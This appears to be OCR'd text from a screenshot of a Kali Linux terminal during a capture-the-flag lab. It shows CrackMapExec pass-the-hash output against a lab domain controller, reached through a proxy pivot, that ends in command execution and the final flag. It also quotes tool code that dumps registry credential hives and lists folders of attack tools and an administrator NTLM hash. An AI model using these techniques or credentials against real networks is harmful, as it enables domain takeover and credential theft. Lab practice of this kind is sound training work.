 ooqovps
kaliwll
PRO
/home/kali
文件管理
小易
命令管理
历史命令
home
kali
.cache
.cme
.config
.gnupg
.java
.local
.mozilla
.wpscan
11
Desktop
Documents
Downloads
frp_0.37.0_linux_amd64
frp_0.61.2_linux_amd64
muma
Music
Pictures
Public
Python-3.7.13
redis-attack
redis-rogue-server
Templates
Videos
vulhub
wll
.bash_logout
.bashrc
.bashrc.original
.dmrc
.face
.face.icon
终端 1
终端 2
终端 3
终端 4
e sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save
 HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid
escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid
escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{
} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name
, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
[proxychains] Strict chain  ...  123.60.81.6:6060  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  123.60.81.6:6060  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter
14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  123.60.81.6:6060  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf
89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  123.60.81.6:6060  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  123.60.81.6:6060  ...  172.22.1.2:49666  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //
 ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   /
 / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   /
/ / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   /
/ //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/
/ //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last
flag, which means you have full control over the entire domain network.
┌──(root㉿kali)-[/home/kali/cvejiaoben]
└─#
1
发送 (Ctrl+Enter)
上传列表 (1/1)
frp_0.37.0_linux_amd64
6.3MiB /s 共 8.2MiB
删除
监控
书签管理
上传列表
下载列表